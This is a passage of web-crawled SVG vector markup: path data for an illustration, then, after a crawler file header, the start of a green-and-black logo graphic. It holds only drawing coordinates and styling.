79.7161ZM103.322 82.5865C103.366 82.6115 103.414 82.6246 103.463 82.6246C103.512 82.6246 103.56 82.6115 103.603 82.5865L105.366 81.4036C105.439 81.3527 105.436 81.2679 105.366 81.217L103.33 79.8475C103.286 79.8225 103.238 79.8095 103.189 79.8095C103.14 79.8095 103.092 79.8225 103.049 79.8475L101.289 81.0262C101.213 81.0771 101.22 81.1619 101.289 81.217L103.322 82.5865ZM109.757 90.1716L111.52 88.9887C111.593 88.9421 111.589 88.8573 111.52 88.8021L109.483 87.4369C109.44 87.4119 109.392 87.3988 109.343 87.3988C109.294 87.3988 109.246 87.4119 109.202 87.4369L107.443 88.6198C107.366 88.6707 107.37 88.7555 107.443 88.8064L109.48 90.1716C109.523 90.1969 109.57 90.2102 109.618 90.2102C109.667 90.2102 109.714 90.1969 109.757 90.1716V90.1716ZM93.8985 83.1716C93.9422 83.1967 93.9903 83.2097 94.039 83.2097C94.0877 83.2097 94.1358 83.1967 94.1795 83.1716L95.9424 81.9929C96.0154 81.942 96.0117 81.8572 95.9424 81.8021L95.3986 81.4375C95.3549 81.4124 95.3068 81.3994 95.258 81.3994C95.2093 81.3994 95.1612 81.4124 95.1175 81.4375L93.3583 82.6162C93.2853 82.6671 93.289 82.7518 93.3583 82.807L93.8985 83.1716ZM72.9484 98.2231C72.9919 98.2492 73.04 98.2628 73.0889 98.2628C73.1378 98.2628 73.186 98.2492 73.2294 98.2231L74.9887 97.0402C75.0617 96.9893 75.058 96.9088 74.9887 96.8537L72.9521 95.4884C72.9086 95.4624 72.8604 95.4488 72.8115 95.4488C72.7626 95.4488 72.7145 95.4624 72.671 95.4884L70.9118 96.6714C70.8388 96.7222 70.8424 96.8028 70.9118 96.8579L72.9484 98.2231Z" fill="#666666" stroke="black" stroke-width="0.4" mask="url(#path-22-inside-1_838_5616)"/>
<path d="M95.2709 124.64L83.5921 116.806L102.684 103.999L114.366 111.833L95.2709 124.64Z" fill="#263238" stroke="black" stroke-width="0.2"/>
<path d="M98.0644 13.2281L98.0643 13.2282L40.6329 51.7457C40.2656 52.0261 39.9585 52.4034 39.7372 52.8483C39.5157 53.2936 39.3866 53.7936 39.3607 54.3083V106.957C39.3607 107.291 39.463 107.496 39.5951 107.584C39.7211 107.668 39.9124 107.67 40.154 107.509L98.0644 13.2281ZM98.0644 13.2281C98.6052 12.8638 99.0692 12.8478 99.3931 13.0654C99.7234 13.2873 99.9488 13.7775 99.9488 14.5146V66.1835C99.9308 66.5515 99.8387 66.9088 99.6806 67.2268C99.5226 67.5444 99.3034 67.8132 99.0417 68.0124L40.1543 107.509L98.0644 13.2281Z" fill="#F5F5F5" stroke="black" stroke-width="0.2"/>
<path d="M99.9671 14.5137V15.6984L39.3607 56.3349V54.3074C39.3866 53.7927 39.5157 53.2927 39.7372 52.8475C39.9585 52.4025 40.2656 52.0252 40.6329 51.7448L98.0824 13.2273C98.0825 13.2273 98.0825 13.2273 98.0825 13.2273C98.6233 12.8651 99.0874 12.849 99.4114 13.0662C99.7417 13.2876 99.9671 13.7767 99.9671 14.5137Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M91.0883 19.2268C91.2039 18.9945 91.364 18.7985 91.5549 18.6537C91.7279 18.5388 91.8561 18.5455 91.9363 18.5998C92.0232 18.6586 92.0972 18.8004 92.0977 19.0447C92.0852 19.3133 92.0184 19.5742 91.9033 19.806C91.7884 20.0376 91.6289 20.233 91.4388 20.3774C91.2634 20.4947 91.1343 20.4885 91.0539 20.4346C90.967 20.3764 90.8929 20.235 90.8925 19.9905C90.9054 19.721 90.9727 19.4593 91.0883 19.2268Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M93.8793 17.3569C93.9942 17.1247 94.1537 16.9285 94.344 16.7832C94.5193 16.666 94.6484 16.6722 94.7287 16.726C94.8156 16.7843 94.8897 16.9257 94.8901 17.1701C94.8773 17.4397 94.81 17.7013 94.6943 17.9339C94.5788 18.1661 94.4186 18.3621 94.2278 18.507C94.0543 18.6221 93.9259 18.6162 93.8458 18.5626C93.7595 18.5049 93.6854 18.3645 93.685 18.1202C93.6975 17.8509 93.7642 17.5895 93.8793 17.3569Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M96.6705 15.4844C96.786 15.2523 96.9458 15.056 97.1361 14.9104C97.3088 14.7958 97.4381 14.8021 97.5194 14.8568C97.6072 14.9158 97.6819 15.0576 97.6824 15.3015C97.6692 15.5703 97.6018 15.8313 97.4861 16.0631C97.3706 16.2947 97.2104 16.4901 97.0197 16.6343C96.8464 16.7514 96.7172 16.7455 96.6362 16.6914C96.5488 16.633 96.474 16.4915 96.4735 16.2475C96.4873 15.9782 96.5549 15.7168 96.6705 15.4844Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M51.2461 80.4695L53.3147 81.8569L47.9308 92.6896L45.8621 91.3022L51.2461 80.4695Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M52.3696 81.2165L53.3193 81.8535L47.9354 92.6862L46.9857 92.0493L52.3696 81.2165Z" fill="#263238" stroke="black" stroke-width="0.2"/>
<path d="M47.5713 86.8709L47.5712 86.8711L34.9985 109.65C34.7672 110.114 34.8629 110.66 35.179 111.203C35.495 111.746 36.0224 112.269 36.616 112.669C37.2102 113.07 37.8604 113.339 38.4172 113.386C38.9696 113.432 39.4137 113.26 39.6445 112.796L50.3413 88.7579L50.3415 88.7575C50.361 88.7142 50.3655 88.6625 50.3533 88.6143C50.3411 88.5662 50.3142 88.5296 50.2829 88.509L50.2821 88.5084L47.7564 86.8125L47.5713 86.8709ZM47.5713 86.8709C47.5938 86.8299 47.6265 86.805 47.6591 86.7957M47.5713 86.8709L47.6591 86.7957M47.6591 86.7957C47.691 86.7867 47.7253 86.7917 47.7564 86.8125L47.6591 86.7957Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path opacity="0.1" d="M49.2245 87.8015L50.2786 88.509L50.2794 88.5095C50.3107 88.5301 50.3375 88.5667 50.3498 88.6149C50.362 88.663 50.3575 88.7147 50.338 88.758L50.3378 88.7584L39.6447 112.797C39.4355 113.217 39.0536 113.396 38.577 113.393C38.1185 113.39 37.5803 113.217 37.0558 112.929L49.2245 87.8015Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M76.5252 57.8819L76.5245 57.8734C76.4992 57.5877 76.463 57.3057 76.423 57.0313C76.4206 57.0155 76.4183 56.9996 76.416 56.9838C76.4 56.8756 76.3839 56.7667 76.365 56.661C76.3577 56.6196 76.3508 56.58 76.344 56.5414C76.3306 56.4641 76.3178 56.3908 76.3033 56.315C76.2415 56.0026 76.1764 55.7 76.1006 55.4106C76.0768 55.3277 76.0539 55.2434 76.031 55.159C76.0158 55.1029 76.0006 55.0468 75.985 54.9911C75.9769 54.9687 75.9703 54.9457 75.9652 54.9223C75.9516 54.8802 75.9385 54.8389 75.9256 54.7982C75.8969 54.7079 75.8693 54.6208 75.8397 54.5349C75.7955 54.4064 75.7387 54.2419 75.6828 54.1201C75.6522 54.0534 75.6311 53.9989 75.6123 53.9499L75.6109 53.946C75.5926 53.8984 75.5767 53.8571 75.5553 53.8111L75.5509 53.8018L75.5514 53.8016C75.5266 53.7298 75.4968 53.6606 75.4624 53.5946L75.4581 53.5865L75.4585 53.5863C75.4229 53.4993 75.3839 53.4131 75.3417 53.3314C75.3306 53.3099 75.3235 53.2956 75.3189 53.286C75.3177 53.2836 75.3166 53.2812 75.3156 53.279C75.3147 53.277 75.3138 53.275 75.313 53.2732L76.5252 57.8819ZM76.5252 57.8819L76.5274 57.8902M76.5252 57.8819L76.5274 57.8902M76.5274 57.8902C76.5381 57.9303 76.5378 57.959 76.5373 58.0071L76.5373 58.0083C76.5368 58.0593 76.5368 58.1222 76.5552 58.2148C76.5697 58.2878 76.5725 58.3625 76.5738 58.4455C76.574 58.4546 76.5741 58.4638 76.5742 58.4732C76.5753 58.5466 76.5765 58.627 76.587 58.7084C76.6079 58.8705 76.608 59.0337 76.608 59.2086V59.2115C76.608 59.4282 76.608 59.6507 76.6263 59.8492C76.6254 64.4954 75.22 69.6509 72.9454 74.2278C70.6697 78.8069 67.529 82.7966 64.0677 85.1159C61.7446 86.6719 59.5859 87.2752 57.741 87.0501L57.7391 87.0499C57.6331 87.0389 57.5269 87.0225 57.4206 87.0005L57.4009 86.9965L57.3811 87.0003C57.3733 87.0019 57.3654 87.0019 57.3576 87.0003L57.3576 87.0002L57.3521 86.9994C57.266 86.9874 57.1749 86.9672 57.0881 86.9462L57.0882 86.9459L57.0814 86.9448C57.0362 86.9371 56.9914 86.9256 56.9473 86.9106L56.9475 86.91L56.9373 86.9077C56.8721 86.8928 56.8075 86.8741 56.7439 86.8516L56.7441 86.851L56.7335 86.8485C56.6713 86.8338 56.6101 86.8131 56.5505 86.7866L56.5506 86.7863L56.5422 86.7834L56.3578 86.7204C56.3575 86.7203 56.3572 86.7202 56.3568 86.7201C56.2422 86.6784 56.1305 86.6336 56.0234 86.5774C55.995 86.5625 55.966 86.5476 55.9368 86.5324C55.847 86.4859 55.7539 86.4378 55.6622 86.3845L55.6622 86.3845L55.6592 86.3828C55.5601 86.3297 55.4634 86.2708 55.3693 86.2062L55.3693 86.2061L55.3651 86.2035L55.303 86.1653L55.2789 86.1505H55.2591L50.1089 82.7034L50.0836 82.6865H50.0622C47.85 81.1713 46.4633 77.9543 46.4633 73.3231C46.4633 68.6736 47.8688 63.5162 50.1437 58.9383C52.419 54.3598 55.5587 50.3711 59.0182 48.0518C61.0326 46.7026 62.926 46.0675 64.5942 46.0675L64.5958 46.0675C65.7103 46.05 66.8102 46.3724 67.786 47.0039L67.813 47.0236L67.813 47.0236L67.8161 47.0257L72.9879 50.4939L73.0132 50.5109H73.0294L73.0907 50.5554L73.0907 50.5554L73.0938 50.5576C73.2027 50.6304 73.308 50.7101 73.4094 50.7965L73.4097 50.7968L73.6105 50.9664L73.6107 50.9666C73.6746 51.0201 73.7377 51.0772 73.7969 51.1379L73.7968 51.1379L73.7994 51.1404C73.9249 51.2602 74.044 51.3889 74.1561 51.5257L74.1561 51.5257L74.1577 51.5276C74.1745 51.5472 74.1902 51.5649 74.2052 51.5818C74.2327 51.6128 74.2577 51.641 74.2827 51.6727L74.2827 51.6727L74.2842 51.6746L74.3815 51.7918L74.4969 51.9426C74.4969 51.9426 74.4969 51.9426 74.4969 51.9426C74.7247 52.2426 74.9319 52.563 75.1166 52.901L75.1166 52.9011C75.1285 52.9227 75.1369 52.9373 75.1453 52.9518C75.1583 52.9742 75.1712 52.9964 75.1961 53.0437C75.2156 53.0808 75.2415 53.1327 75.2645 53.1787C75.2759 53.2014 75.2866 53.2227 75.2951 53.2394C75.3008 53.2505 75.3074 53.2634 75.313 53.2732L76.5274 57.8902ZM68.7638 56.1689C68.7732 54.9584 68.6385 53.752 68.3633 52.5842L68.3451 52.5071H68.266H68.255H68.2404L68.2264 52.5113C67.2107 52.8148 66.2378 53.2848 65.3372 53.9067C62.2542 55.9844 59.4159 59.6382 57.3487 63.7983C55.2811 67.9592 53.9791 72.6382 53.979 76.774M68.7638 56.1689C68.7637 60.3048 67.4618 64.9838 65.3941 69.1447C63.3269 73.3048 60.4886 76.9586 57.4057 79.0363C56.5016 79.6605 55.5251 80.1319 54.5054 80.436L54.4037 80.4663L54.3795 80.3629C54.1059 79.1933 53.9712 77.9858 53.979 76.774M68.7638 56.1689C68.7638 56.1688 68.7638 56.1687 68.7638 56.1686H68.6638L68.7638 56.1694C68.7638 56.1692 68.7638 56.1691 68.7638 56.1689ZM53.979 76.774C53.979 76.7742 53.979 76.7743 53.979 76.7744H54.079L53.979 76.7737C53.979 76.7738 53.979 76.7739 53.979 76.774ZM54.4769 80.3401L54.4483 80.2443C54.4503 80.2437 54.4523 80.2431 54.4544 80.2425C54.4618 80.2751 54.4693 80.3076 54.4769 80.3401ZM54.4769 80.3401L54.5742 80.3173C54.5737 80.3152 54.5733 80.3131 54.5728 80.311C54.5408 80.3209 54.5089 80.3306 54.4769 80.3401ZM75.4204 53.3285C75.4282 53.326 75.4372 53.3217 75.4463 53.3164C75.4469 53.3175 75.4474 53.3186 75.4479 53.3196C75.439 53.324 75.4297 53.3269 75.4204 53.3285ZM75.3716 53.3246C75.3802 53.3268 75.3932 53.3291 75.4045 53.3299C75.3907 53.33 75.3793 53.3272 75.3716 53.3246Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path opacity="0.1" d="M51.3982 76.766C51.3982 80.5896 52.3333 83.4981 53.9355 85.2873L50.047 82.6827C47.82 81.1704 46.4228 77.938 46.4228 73.3063C46.4228 69.1955 47.5234 64.6901 49.3481 60.5409L54.3546 63.8877C52.5092 68.0656 51.3982 72.6112 51.3982 76.766Z" fill="black" stroke="black" stroke-width="0.2"/>
<path opacity="0.4" d="M76.5253 57.8816L76.5245 57.8731C76.4992 57.5874 76.463 57.3054 76.423 57.031C76.4207 57.0152 76.4183 56.9994 76.416 56.9835C76.4 56.8753 76.3839 56.7664 76.3651 56.6607C76.3577 56.6193 76.3508 56.5797 76.3441 56.5411C76.3306 56.4638 76.3178 56.3905 76.3033 56.3147C76.2416 56.0024 76.1764 55.6998 76.1007 55.4105C76.0769 55.3275 76.054 55.2432 76.0311 55.1588C76.0158 55.1027 76.0006 55.0466 75.9851 54.9908C75.9769 54.9684 75.9703 54.9455 75.9653 54.9221C75.9517 54.8799 75.9385 54.8386 75.9256 54.7979C75.897 54.7076 75.8693 54.6205 75.8398 54.5346C75.7955 54.4061 75.7387 54.2416 75.6828 54.1198C75.6522 54.0531 75.6312 53.9986 75.6124 53.9496L75.6109 53.9458C75.5926 53.8982 75.5768 53.8568 75.5553 53.8108L75.551 53.8015L75.5515 53.8013C75.5266 53.7295 75.4968 53.6603 75.4624 53.5943L75.4582 53.5862L75.4585 53.586C75.4229 53.4991 75.384 53.4128 75.3418 53.3311C75.3307 53.3096 75.3235 53.2953 75.3189 53.2858C75.3177 53.2832 75.3165 53.2807 75.3155 53.2784C75.3146 53.2765 75.3138 53.2746 75.3131 53.2729L76.5253 57.8816ZM76.5253 57.8816L76.5275 57.8899M76.5253 57.8816L76.5275 57.8899M76.5275 57.8899C76.5381 57.9301 76.5378 57.9587 76.5374 58.0069L76.5374 58.008C76.5369 58.059 76.5369 58.122 76.5552 58.2145C76.5697 58.2875 76.5725 58.3622 76.5739 58.4452C76.574 58.4543 76.5741 58.4635 76.5743 58.4729C76.5753 58.5463 76.5765 58.6267 76.587 58.7081C76.6079 58.8703 76.6081 59.0334 76.6081 59.2083V59.2098C76.6081 59.4284 76.6081 59.6501 76.619 59.8638C76.6185 64.5106 75.2131 69.667 72.9381 74.2445C70.6624 78.8236 67.5218 82.8133 64.0605 85.1326C61.7374 86.6886 59.5786 87.2919 57.7337 87.0668L57.7319 87.0666C57.6258 87.0556 57.5196 87.0392 57.4133 87.0172L57.3936 87.0131L57.3739 87.017C57.366 87.0186 57.3582 87.0186 57.3503 87.017L57.3504 87.0169L57.3449 87.0161C57.2587 87.0041 57.1677 86.9839 57.0809 86.9628L57.0809 86.9626L57.0742 86.9615C57.0289 86.9537 56.9841 86.9423 56.94 86.9272L56.9402 86.9267L56.93 86.9244C56.8648 86.9095 56.8003 86.8907 56.7366 86.8682L56.7368 86.8677L56.7263 86.8652C56.664 86.8505 56.6028 86.8298 56.5432 86.8033L56.5434 86.803L56.5349 86.8001L56.3505 86.7371C56.3502 86.737 56.3499 86.7369 56.3496 86.7367M76.5275 57.8899L56.3496 86.7367M56.3496 86.7367C56.2349 86.6951 56.1232 86.6503 56.0161 86.5941C55.9877 86.5792 55.9588 86.5642 55.9295 86.5491C55.8397 86.5026 55.7466 86.4545 55.6549 86.4012L55.655 86.4011L55.652 86.3995C55.5529 86.3464 55.4561 86.2874 55.362 86.2229L55.3598 86.2214C53.0832 84.7471 51.6278 81.4861 51.6278 76.7741C51.6278 72.1246 53.0334 66.9671 55.3087 62.3893C57.5844 57.8108 60.725 53.8221 64.1863 51.5028L56.3496 86.7367ZM53.9754 76.7738C53.9676 77.9856 54.1023 79.193 54.3759 80.3626L54.3761 80.3637C54.6245 81.3744 55.0303 82.3711 55.6856 83.1167C56.344 83.8657 57.2513 84.3575 58.4881 84.3575C59.7998 84.3575 61.3229 83.7956 62.8944 82.7421L62.8944 82.7421L74.2386 59.8738C74.2386 58.7446 74.1319 56.8591 73.5199 55.2524C73.2136 54.4483 72.7785 53.708 72.1611 53.168C71.5418 52.6263 70.7437 52.2906 69.7223 52.2906L69.721 52.2906C69.2198 52.2969 68.721 52.3708 68.2347 52.5107L68.2339 52.511C67.2144 52.8134 66.2377 53.2834 65.3336 53.9064C62.2506 55.9841 59.4123 59.6379 57.3451 63.798C55.2775 67.9589 53.9755 72.6379 53.9754 76.7738ZM53.9754 76.7738C53.9754 76.7737 53.9754 76.7736 53.9754 76.7735L54.0754 76.7741M53.9754 76.7738C53.9754 76.7739 53.9754 76.774 53.9754 76.7741H54.0754M54.0754 76.7741C54.0676 77.9782 54.2015 79.1779 54.4733 80.3399L54.0754 76.7741ZM75.2952 53.2392C75.3008 53.2502 75.3075 53.2632 75.313 53.2729L74.4971 51.9426C74.7248 52.2425 74.9319 52.5629 75.1166 52.9007L75.1166 52.9008C75.1285 52.9224 75.137 52.9371 75.1454 52.9516C75.1584 52.974 75.1712 52.9961 75.1961 53.0435C75.2145 53.0785 75.2387 53.1267 75.2607 53.1707L75.2646 53.1784C75.2759 53.2011 75.2866 53.2224 75.2952 53.2392ZM74.3816 51.7916L74.4969 51.9423L64.1864 51.5028C67.7112 49.1455 70.85 48.9734 73.0918 50.5559L73.0939 50.5573C73.2027 50.6301 73.3081 50.7099 73.4095 50.7962L73.4098 50.7965L73.6105 50.9661L73.6108 50.9663C73.6746 51.0199 73.7377 51.0769 73.7969 51.1376L73.7969 51.1377L73.7994 51.1401C73.9249 51.2599 74.044 51.3886 74.1561 51.5254L74.1561 51.5255L74.1577 51.5273C74.1745 51.5469 74.1903 51.5646 74.2052 51.5815C74.2327 51.6125 74.2577 51.6408 74.2827 51.6724L74.2827 51.6724L74.2843 51.6744L74.3816 51.7916ZM75.4204 53.3282C75.4282 53.3257 75.4373 53.3214 75.4464 53.3162C75.4469 53.3172 75.4474 53.3183 75.4479 53.3193C75.4391 53.3237 75.4298 53.3267 75.4204 53.3282ZM75.3716 53.3243C75.3803 53.3266 75.3932 53.3288 75.4046 53.3296C75.3907 53.3298 75.3793 53.327 75.3716 53.3243Z" fill="white" stroke="black" stroke-width="0.2"/>
<path opacity="0.1" d="M68.7601 56.1686C68.7692 54.9904 68.6418 53.8162 68.3813 52.6775C68.8213 52.559 69.271 52.4963 69.7226 52.4906C70.6984 52.4939 71.4518 52.8138 72.0363 53.324C72.623 53.8361 73.0441 54.5441 73.3443 55.3286C73.9454 56.899 74.0531 58.7518 74.0531 59.874C74.0531 63.9719 72.7628 68.6205 70.7057 72.7611C68.6482 76.9025 65.8295 80.5242 62.7827 82.5761C61.23 83.6171 59.7457 84.1575 58.488 84.1575C57.3122 84.1575 56.4585 83.6932 55.8357 82.9847C55.2293 82.2948 54.8393 81.3699 54.5933 80.4079C55.5798 80.1033 56.5249 79.6415 57.4018 79.0361C60.4904 76.9647 63.3287 73.3108 65.3945 69.1492C67.4608 64.9867 68.76 60.3045 68.7601 56.1686ZM68.7601 56.1686C68.7601 56.1688 68.7601 56.169 68.7601 56.1691L68.6601 56.1684H68.7601C68.7601 56.1685 68.7601 56.1685 68.7601 56.1686Z" fill="black" stroke="black" stroke-width="0.2"/>
<path opacity="0.7" d="M56.2983 82.7202H56.298C56.0624 82.7209 55.8271 82.6999 55.5943 82.6574C55.1207 81.9682 54.7744 81.1716 54.5781 80.3175L54.5781 80.3171C54.3081 79.1629 54.1751 77.9711 54.1828 76.7748H54.1828V76.7741C54.1828 72.6763 55.4741 68.0277 57.5316 63.887C59.5895 59.7457 62.4083 56.124 65.4532 54.072L65.4541 54.0714C66.3415 53.4598 67.2991 52.9991 68.2978 52.7029C68.7668 52.5679 69.2476 52.4967 69.7305 52.4906C69.9676 52.49 70.2043 52.5111 70.4386 52.5537C71.0435 53.3953 71.4001 54.4883 71.6051 55.5607C71.8125 56.6454 71.8634 57.7008 71.8634 58.4367C71.8634 62.5346 70.5731 67.1832 68.516 71.3238C66.4585 75.4652 63.6398 79.0869 60.593 81.1388C59.0403 82.1797 57.556 82.7202 56.2983 82.7202Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M81.6779 59.7986L81.6777 59.7987C81.4358 59.9618 81.2447 59.9604 81.119 59.8764C80.9871 59.7882 80.8847 59.5823 80.8847 59.2457V49.8608C80.9013 49.4907 80.9928 49.1309 81.151 48.8107C81.3091 48.4908 81.529 48.22 81.7919 48.0193L134.748 12.5036L134.749 12.5034C134.991 12.3403 135.182 12.3417 135.307 12.4257C135.439 12.514 135.542 12.7198 135.542 13.0565V22.4538C135.524 22.8218 135.432 23.1792 135.273 23.4971C135.115 23.8148 134.896 24.0836 134.635 24.2828L81.6779 59.7986Z" fill="#E6E6E6" stroke="black" stroke-width="0.2"/>
<path d="M81.6779 59.7858L81.6777 59.7859C81.4358 59.9491 81.2447 59.9477 81.119 59.8636C80.9871 59.7754 80.8847 59.5696 80.8847 59.2329V49.8608C80.9013 49.4906 80.9928 49.1309 81.151 48.8106C81.3091 48.4907 81.5289 48.2199 81.7918 48.0192L91.0648 41.8036V53.4939L81.6779 59.7858Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M84.0167 53.8848L84.043 53.8324L84.0101 53.7838C83.6745 53.2883 83.5023 52.667 83.5272 52.0335C83.5677 51.0385 83.8128 50.07 84.2413 49.2089C84.6694 48.3487 85.2677 47.6214 85.9852 47.0869C86.7329 46.5855 87.4385 46.5375 87.9886 46.9059C88.5484 47.2827 88.8709 48.0311 88.8605 49.042C88.8193 50.0358 88.5744 51.0033 88.1469 51.8637C87.7194 52.7241 87.1219 53.452 86.4054 53.9878C86.0376 54.2443 85.6198 54.3834 85.1936 54.3928C85.0906 54.391 84.9879 54.379 84.8866 54.357L84.8105 54.3404L84.7758 54.4101L83.7721 56.4283L83.7721 56.4284C83.7311 56.5108 83.6731 56.5773 83.6054 56.6227C83.538 56.6678 83.463 56.6908 83.3877 56.6908C83.3124 56.6899 83.2374 56.6672 83.1696 56.6233C83.0719 56.5539 82.9973 56.4412 82.9652 56.3054C82.933 56.1695 82.9468 56.0247 83.0029 55.9013L84.0167 53.8848ZM86.4154 48.0272L86.4154 48.0272L86.4139 48.0283C85.8369 48.4723 85.3576 49.0645 85.0125 49.7575C84.6689 50.4477 84.4674 51.2199 84.4229 52.014C84.3657 52.2392 84.3747 52.48 84.449 52.699C84.5244 52.9213 84.6634 53.1104 84.8466 53.2331C85.0302 53.3561 85.2464 53.4042 85.459 53.367C85.6676 53.3305 85.8566 53.2149 85.9978 53.0427C86.5699 52.5991 87.0453 52.0094 87.3878 51.3201C87.7317 50.628 87.9329 49.8537 87.9761 49.0576C88.0028 48.8366 87.9812 48.6112 87.9132 48.4017C87.8448 48.1912 87.7313 48.0027 87.5819 47.8543L87.5744 47.8469L87.5655 47.8411C87.4552 47.7703 87.3289 47.7349 87.2005 47.7406L87.1999 47.7406C86.9199 47.7547 86.6494 47.8542 86.4154 48.0272Z" fill="white" stroke="black" stroke-width="0.2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://corexsi.info/svg/coar.svg
body_size: 3022
content:
<svg xmlns="http://www.w3.org/2000/svg" width="170" height="46" viewBox="0 0 170 46" fill="none">
<g clip-path="url(#clip0_2486_17151)">
<path d="M13.3322 38.8335C10.1824 37.1564 7.70514 34.8204 5.90054 31.8256C4.09594 28.8307 3.19615 25.4399 3.20119 21.6531C3.20119 17.8664 4.10097 14.4756 5.90054 11.4807C7.7001 8.48579 10.1773 6.15021 13.3322 4.47395C16.4813 2.796 20.0359 1.95703 23.9961 1.95703C27.4525 1.95703 30.5662 2.57048 33.3373 3.79739C36.0397 4.97054 38.4131 6.79104 40.2488 9.09882L33.4457 15.2737C30.997 12.3159 28.0273 10.8369 24.5365 10.8369C22.485 10.8369 20.6577 11.288 19.0546 12.1901C17.4707 13.0734 16.1768 14.3985 15.33 16.0046C14.4499 17.6421 14.0099 19.525 14.0099 21.6531C14.0099 23.7813 14.4512 25.6662 15.3338 27.308C16.1806 28.914 17.4745 30.2392 19.0584 31.1225C20.6606 32.0246 22.4879 32.4756 24.5402 32.4756C28.031 32.4756 31.0008 30.9967 33.4495 28.0388L40.2513 34.2074C38.4156 36.5152 36.0423 38.3357 33.3399 39.5088C30.5687 40.7349 27.455 41.3479 23.9986 41.3479C20.0367 41.3488 16.4813 40.5106 13.3322 38.8335ZM113.576 33.233H97.5925L94.6249 40.5919H83.7154L100.4 2.71564H110.929L127.668 40.5919H116.542L113.576 33.233ZM110.443 25.3326L105.584 13.215L100.724 25.3326H110.443Z" fill="#7DC34B"/>
<path d="M63.3559 42.716C74.9763 42.716 84.3965 33.2761 84.3965 21.6314C84.3965 9.98675 74.9763 0.546875 63.3559 0.546875C51.7356 0.546875 42.3154 9.98675 42.3154 21.6314C42.3154 33.2761 51.7356 42.716 63.3559 42.716Z" fill="black"/>
<mask id="mask0_2486_17151" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="42" y="0" width="43" height="43">
<path d="M63.3555 42.717C74.9758 42.717 84.396 33.2771 84.396 21.6324C84.396 9.98773 74.9758 0.547852 63.3555 0.547852C51.7351 0.547852 42.3149 9.98773 42.3149 21.6324C42.3149 33.2771 51.7351 42.717 63.3555 42.717Z" fill="white"/>
</mask>
<g mask="url(#mask0_2486_17151)">
<path d="M79.3234 9.17003H80.782V10.6317H79.3234V9.17003ZM57.8281 3.46973H59.2868V4.93141H57.8281V3.46973Z" fill="#7DC34B"/>
<path d="M59.3477 3.40723H57.7656V4.99387H59.3477V3.40723ZM59.2217 4.86891H57.8865V3.53345H59.2293L59.2217 4.86891ZM61.164 15.059H62.6214V16.5207H61.164V15.059Z" fill="#7DC34B"/>
<path d="M62.6849 14.9971H61.1016V16.5837H62.6849V14.9971ZM62.5589 16.4588H61.2263V15.122H62.5602L62.5589 16.4588ZM62.0538 20.6317H63.5125V22.0934H62.0538V20.6317Z" fill="#7DC34B"/>
<path d="M63.5745 20.5752H61.9912V22.1606H63.5745V20.5752ZM63.4486 22.0369H62.1159V20.7014H63.4498L63.4486 22.0369ZM65.8355 20.8554H67.2942V22.3171H65.8355V20.8554Z" fill="#7DC34B"/>
<path d="M67.3553 20.7928H65.772V22.3794H67.3553V20.7928ZM67.2293 22.2545H65.8967V20.9165H67.2306L67.2293 22.2545ZM68.0594 17.7344H69.5168V19.1961H68.0594V17.7344Z" fill="#7DC34B"/>
<path d="M69.5787 17.672H67.9967V19.2574H69.5787V17.672ZM69.4528 19.1337H68.1176V17.7982H69.4528V19.1337ZM64.5 17.0674H65.9586V18.5291H64.5V17.0674Z" fill="#7DC34B"/>
<path d="M66.0206 17.0046H64.4385V18.5912H66.0206V17.0046ZM65.8947 18.4662H64.5595V17.1295H65.8947V18.4662ZM63.9146 6.47363H65.3719V7.93531H63.9146V6.47363Z" fill="#7DC34B"/>
<path d="M65.4337 6.41113H63.8504V7.99651H65.4337V6.41113ZM65.3077 7.87281H63.9751V6.53483H65.309L65.3077 7.87281ZM48.041 14.1689H49.4996V15.6306H48.041V14.1689Z" fill="#7DC34B"/>
<path d="M49.5616 14.1074H47.9782V15.6928H49.5616V14.1074ZM49.4356 15.5691H48.1029V14.2311H49.4369L49.4356 15.5691ZM46.9277 27.0959H48.3864V28.5576H46.9277V27.0959Z" fill="#7DC34B"/>
<path d="M48.45 27.0342H46.8667V28.6208H48.45V27.0342ZM48.3241 28.4959H46.9914V27.1579H48.3253L48.3241 28.4959ZM59.163 37.5727H60.6216V39.0344H59.163V37.5727Z" fill="#7DC34B"/>
<path d="M60.6813 37.5106H59.103V39.0973H60.6851V37.5106H60.6813ZM60.5554 38.9723H59.229V37.6356H60.5629L60.5554 38.9723ZM78.0727 33.6191H79.5314V35.0808H78.0727V33.6191Z" fill="#7DC34B"/>
<path d="M79.5945 33.5527H78.0112V35.1394H78.1371L79.4711 35.4032L79.597 35.1394V33.5527H79.5945ZM79.4686 35.0144H78.1359V33.6777H79.4698L79.4686 35.0144ZM66.9468 41.1363H68.4054V42.598H66.9468V41.1363Z" fill="#7DC34B"/>
<path d="M68.4673 41.0757H66.884V42.6649H68.4673V41.0757ZM68.3413 42.5374H67.0087V41.2007H68.3426L68.3413 42.5374ZM61.1641 23.085H62.6214V24.5466H61.1641V23.085Z" fill="#7DC34B"/>
<path d="M62.6849 23.0215H61.1016V24.6132H62.6849V23.0215ZM62.5589 24.4832H61.2263V23.1452H62.5602L62.5589 24.4832ZM67.3921 28.2093H68.8507V29.671H67.3921V28.2093Z" fill="#7DC34B"/>
<path d="M68.9119 28.1486H67.3286V29.7353H68.9119V28.1486ZM68.786 29.6103H67.4533V28.2749H68.7872L68.786 29.6103ZM78.0668 27.3193H79.5254V28.781H78.0668V27.3193Z" fill="#7DC34B"/>
<path d="M79.5874 27.2553H78.0053V28.8407H79.5874V27.2553ZM79.4614 28.717H78.1237V27.379H79.4589L79.4614 28.717ZM58.0493 22.6367H59.5079V24.0984H58.0493V22.6367Z" fill="#7DC34B"/>
<path d="M59.5693 22.575H57.9873V24.1604H59.5693V22.575ZM59.4434 24.0367H58.112V22.6987H59.4459L59.4434 24.0367ZM52.0444 19.5166H53.5031V20.9783H52.0444V19.5166Z" fill="#7DC34B"/>
